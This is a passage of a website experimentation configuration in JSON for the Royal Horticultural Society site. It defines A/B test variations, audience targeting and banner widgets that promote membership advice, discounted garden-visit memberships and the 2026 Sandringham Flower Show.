"https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "widget-plants-preview > .section--band", "title": "Find your perfect plant pairings ", "subTitle": "One-to-one advice from our expert team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "29967490384", "changes": [{"id": "03117CCD-2FC8-4F85-AE43-43145079E18E", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/b93c4692-e961-4109-9a74-938960d0ae96/Web-Use-20220723_RHS_Rosemoor_Summer_Card7_771final_1", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_self", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": null, "name": "RHS Members (Account Type: member) or RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4736132550754304"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "4825582209859584", "6653881865207808"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5449069942800384", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5042962481020928", "name": "0204 - Membership Retention Advisory ABC Test", "commitId": "4785921665531904", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5474807618207744", "integrationSettings": null, "variations": [{"id": "6613752280252416", "name": "Original", "actions": []}, {"id": "5661819151319040", "name": "Variation #1 - Plant Health Advice", "actions": [{"viewId": "6749533376348160", "changes": [{"id": "49EC7FFD-E890-4847-820F-9FB3BB868038", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/4cc96a77-14f5-4d91-84e5-139b316a5ef1/plant-health-advice", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".panel.panel--light-green.ng-star-inserted", "title": "<strong>Plant health advice, anytime</strong>", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "D2543741-C267-4F73-99CF-EF8EE86983FF", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://rhs.org.uk/getmedia/4cc96a77-14f5-4d91-84e5-139b316a5ef1/plant-health-advice", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(2)", "title": "<strong>Plant health advice, anytime</strong>", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5130062740062208", "changes": [{"id": "DF0F469F-C918-44F3-9BDC-5BA17F47D3ED", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://rhs.org.uk/getmedia/4cc96a77-14f5-4d91-84e5-139b316a5ef1/plant-health-advice", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout > div:nth-of-type(1)", "title": "Plant health advice, anytime", "subTitle": "Your plant health questions answered. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}, {"id": "6500786050433024", "name": "Variation #2 - Gardening Advice", "actions": [{"viewId": "6749533376348160", "changes": [{"id": "655C3B99-0998-44C6-B242-1B94EDE726B2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/cf1c2e43-b27a-49d8-a2c6-270740ba7a21/guidance-from-our-experts", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".panel.panel--light-green.ng-star-inserted", "title": "<strong>Get guidance from our experts</strong>", "subTitle": "Gardening advice from our team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "3D861969-73CB-4817-A1CD-B98EFD56C7D9", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/cf1c2e43-b27a-49d8-a2c6-270740ba7a21/guidance-from-our-experts", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(2)", "title": "<strong>Get guidance from our experts</strong>", "subTitle": "Gardening advice from our team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5130062740062208", "changes": [{"id": "73D61263-8E2B-4B01-A4DE-53479129F699", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/cf1c2e43-b27a-49d8-a2c6-270740ba7a21/guidance-from-our-experts", "heroImageAlt": "Get guidance from our experts", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout > div:nth-of-type(1)", "title": "Get guidance from our experts", "subTitle": "Gardening advice from our team, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}, {"id": "6686026849058816", "name": "Variation #3 - Plant Pairings Advice", "actions": [{"viewId": "6749533376348160", "changes": [{"id": "0BC3F542-AB13-48B3-B205-7AC208F8F9A6", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/7fab930e-8f44-4de6-95ea-7d9083a693dd/plant-pairing-advice", "heroImageAlt": "Plant Pairings Advice", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".panel.panel--light-green.ng-star-inserted", "title": "<strong>Find your perfect plant pairings</strong>", "subTitle": "One-to-one advice from our experts, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5326148805066752", "changes": [{"id": "95610AD8-FAA2-4B64-8549-91B19FCB9006", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/7fab930e-8f44-4de6-95ea-7d9083a693dd/plant-pairing-advice", "heroImageAlt": "Plant Pairings Advice", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512 ", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "section:nth-of-type(2)", "title": "<strong>Find your perfect plant pairings</strong>", "subTitle": "One-to-one advice from our experts, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}, {"viewId": "5130062740062208", "changes": [{"id": "BD7450BD-802E-404E-A5E3-243018F80BC5", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "/getmedia/7fab930e-8f44-4de6-95ea-7d9083a693dd/plant-pairing-advice", "heroImageAlt": "Find your perfect plant pairings", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/membership/rhs-gardening-advice", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".l-layout > div:nth-of-type(1)", "title": "Find your perfect plant pairings", "subTitle": "One-to-one advice from our experts, whenever you need it. Exclusively for RHS Members", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Find out more"}}]}]}], "weightDistributions": [{"entityId": "6613752280252416", "endOfRange": 2500}, {"entityId": "5661819151319040", "endOfRange": 5000}, {"entityId": "6500786050433024", "endOfRange": 7500}, {"entityId": "6686026849058816", "endOfRange": 10000}], "name": "0204 - Membership Retention Advisory ABC Test", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5042962481020928"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5130062740062208", "5326148805066752", "6749533376348160"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5113049804177408", "name": "0202 - Join Page Banner - Jan save 1/3 Offer Campaign", "commitId": "6515228414836736", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "google_analytics_4": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": "Everyone else", "changes": null, "id": "5156285729996800", "integrationSettings": null, "variations": [{"id": "5801021172088832", "name": "Variation #2 - Crazy banner", "actions": [{"viewId": "23767381528", "changes": [{"id": "3A026A29-8C59-486E-92F5-DA7FAB9893B5", "type": "append", "selector": "head", "value": "<style>.opt-wrap {\npadding: 1.618rem 0 1.618rem 0;\nposition: relative;\n}\n.opt-wrap .h1 {\n  font-size:1.4rem !important;\n   margin-bottom: 0.8rem !important;\n}\n\n.opt-wrap .summary--sub {\n  font-size:1.1em !important;\n}\n  \n\n@media (min-width: 42em) {\n.opt-wrap .h1 {\n    font-size: 2.1rem !important;\n\t}\n  .opt-wrap .summary--sub {\n    font-size: 1.6rem !important;\n  }\n}</style>", "dependencies": []}, {"id": "0A3E0762-C14F-4428-BCCD-592DF760C4FC", "type": "append", "dependencies": [], "selector": "#skip-content", "value": "<div class=\"f2\">\n        <div class=\"ad-site ad-site--theme\" style=\"background-image: url('/getmedia/055eab27-e5f2-4c9b-999f-ac56cf76e538/Orange-Banner-1024-x-512'); background-repeat: no-repeat; background-size: cover;\">\n            <div class=\"section__container\">\n                <div class=\"opt-wrap\">\n                    <div class=\"l-row l-row--gutter l-row--flex\">\n                        <div class=\"l-col-xs-12 l-col-sm-12 l-col-md-12 l-col-xs--center text-center\">\n\t\t\t\t\t\t<h4 class=\"ad-site__title u-theme-text u-m-b-0 text-white text-center h1\">Hurry, join today and save 1/3!</h4>\n\t\t\t\t\t\t<span class=\"summary summary--sub text-white\">Limited time only, offer ends 2 Feb 2026</span>\n                        </div>\n                    </div>\n                </div>\n            </div>\n        </div>\n    </div>", "operator": "before"}]}]}], "weightDistributions": null, "name": "Everyone", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5113049804177408"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["23767381528"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "5156285729996800", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5267633633755136", "name": "0148 - Membership Reclaim \u2013 Garden Ticket Retargeting", "commitId": "6344569919373312", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "4590408894775296"], "audienceName": "MERAC 01 - Reached Gardens Order Confirmation \u2013 RHS Bridgewater", "changes": null, "id": "4605728304922624", "integrationSettings": null, "variations": [{"id": "4917281541586944", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "5283F700-C27C-4C3D-8DB5-BC04CF8E5FE1", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "7D0E275D-619C-4CB2-A3A3-35C7F55CA5A0", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4684", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Bridgewater Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4855071100370944"], "audienceName": "MERAC 05 - Reached Gardens Order Confirmation \u2013 RHS Wisley", "changes": null, "id": "4953260428099584", "integrationSettings": null, "variations": [{"id": "6546160035299328", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "BDD76DA3-A7C3-4EB3-B66D-465644EB22A3", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "EFC059A4-208B-493B-97F2-13D01881D93F", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "http://www.rhs.org.uk/join/promo/4680", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a321</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Wisley Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "4898187941511168"], "audienceName": "MERAC 04 - Reached Gardens Order Confirmation \u2013 RHS Rosemoor", "changes": null, "id": "5219035005059072", "integrationSettings": null, "variations": [{"id": "5097481323675648", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "22966544-1FCC-4130-9ECD-BDB973AE988A", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "2DDE586D-C0D4-46E7-B13E-5F5A03E93197", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4681", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a327</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Rosemoor Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "5746323723386880"], "audienceName": "MERAC 03 - Reached Gardens Order Confirmation \u2013 RHS Hyde Hall", "changes": null, "id": "5292129778401280", "integrationSettings": null, "variations": [{"id": "4750488432803840", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "9AAA2657-4CD3-4857-A331-F69117317527", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "9BCE5518-66B4-4B1B-8C80-BC03EDB572A9", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4682", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Hyde Hall Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}, {"audienceIds": ["and", "6584324254859264"], "audienceName": "MERAC 02 - Reached gardens Order Confirmation \u2013 RHS Harlow Carr", "changes": null, "id": "5808807712915456", "integrationSettings": null, "variations": [{"id": "6038966420373504", "name": "Variation #1 - Reclaim Offer (Retargeting Ticket Purchasers)", "actions": [{"viewId": "24608280851", "changes": [{"id": "317FE0B3-FAB3-4863-9DC1-3851CED7EAAF", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}, {"viewId": "5804729679216640", "changes": [{"id": "F6AFA306-D673-44C6-B141-B023F792CE02", "type": "widget", "dependencies": [], "name": "05_AllPages_BannerWithButton_v1_DONOTUSE", "widget_id": "5151847892123648", "config": {"button_link": "https://www.rhs.org.uk/join/promo/4683", "bg_color": "#006e50", "linkTarget": "_self", "text": "<strong>Unlock a year of garden visits for just \u00a325</strong>\n<br>\nUpgrade to RHS Membership today", "text_color": "#ffffff", "button_bg_color": "rgba(232, 52, 88, 1)", "insert": "beforebegin", "button_text": "Get offer", "button_text_color": "#ffffff", "selector": "#skip-content"}}]}]}], "weightDistributions": null, "name": "RHS Harlow Carr Garden Ticket Purchasers", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5267633633755136"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["24608280851", "5804729679216640"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "4953260428099584", "endOfRange": null}], [{"entityId": "4605728304922624", "endOfRange": null}], [{"entityId": "5219035005059072", "endOfRange": null}], [{"entityId": "5292129778401280", "endOfRange": null}], [{"entityId": "5808807712915456", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5345312055754752", "name": "0170 - Pop-up Data capture Prize incentive 250", "commitId": "5670104797544448", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "27961650229"], "audienceName": "RHS Non-Members (Account Type: registered, unknown)", "changes": null, "id": "6084777313304576", "integrationSettings": null, "variations": [{"id": "6125383410515968", "name": "Variation #1 - prize Popup", "actions": [{"viewId": "29967490384", "changes": [{"id": "A01A612D-A937-4D13-9EA2-74C97B06989C", "src": "/actions/f96c39b8f50ae88c1dfe278c98a9fd446b541aa90a4f97c5cec39a446d5b8bf4.js", "dependencies": [], "type": "widget"}]}, {"viewId": "5497829819940864", "changes": [{"id": "CE5318B8-01C5-417B-9126-F51AF767D528", "src": "/actions/69ee5dad2913c017fd48c20b8a2c745ddc408768727383dc7ee7bbc8d7e0010f.js", "dependencies": [], "type": "widget"}]}]}], "weightDistributions": null, "name": "RHS Non-Members (Account Type: registered, unknown)", "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "5345312055754752"}, "deployed": false}], "policy": "equal_priority", "viewIds": ["29967490384", "5497829819940864"], "weightDistributions": null, "decisionMetadata": {"experimentPriorities": [[{"entityId": "6084777313304576", "endOfRange": null}]], "experimentWeights": null, "offerConsistency": null}, "concluded": false}, {"changes": null, "id": "5413520095838208", "name": "0175 - RHS Sandringham Flower Show 2026 - Tickets on Sale", "commitId": "5842682824622080", "groupId": null, "holdback": 500, "activation": {}, "integrationSettings": {"contentsquare": {}, "23100640471": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "6308678253412352"], "audienceName": "Location Shows \u2013 02 Sandringham Catchment Area (90-min Drive)", "changes": null, "id": "4946434399666176", "integrationSettings": null, "variations": [{"id": "5005223324811264", "name": "Variation #1 - RHS Sandringham 2026 tickets on sale", "actions": [{"viewId": "5774202054115328", "changes": [{"id": "80F8853E-D681-4451-99CC-F78CCF1CFE87", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "beforebegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#get-involved", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "29967490384", "changes": [{"id": "81F98E41-49C9-40DA-8C02-2526090F180D", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterbegin", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": "#THX_TOP_RIGHT", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book now"}}]}, {"viewId": "4980364523864064", "changes": [{"id": "4B99134D-E146-4D09-AD14-4029010BB1E2", "type": "widget", "dependencies": [], "name": "03_Campaigns_Banner_AllTemplates_v2", "widget_id": "4628417065254912", "config": {"heroImage": "https://www.rhs.org.uk/getmedia/d5e66e58-e5cf-43c0-a4a7-9de6f3664089/rhs-hampton-court-2025-floral", "heroImageAlt": "Description of image here", "CTATextColour": "rgba(255, 255, 255, 1)", "CTALink": "https://www.rhs.org.uk/shows-events/rhs-sandringham-flower-show", "CTABackgroundColour": "rgba(0, 79, 82, 0)", "linkTarget": "_blank", "backgroundImage": "https://www.rhs.org.uk/getmedia/ea992e00-d0aa-4995-ba42-b0164f605626/Web-Banner_Light-Green-1024x512", "placementHTML": "afterend", "CTABackgroundColourHover": "rgba(255, 255, 255, 1)", "CTATextColourHover": "rgba(59, 54, 48, 1)", "insertPoint": ".ticket-section", "title": "RHS Sandringham Flower Show", "subTitle": "Visit our brand new show held in the grounds of the Royal Family-owned Norfolk estate, 22 - 26 July 2026", "backgroundColour": "rgba", "backgroundImageAlt": "", "CTAText": "Book 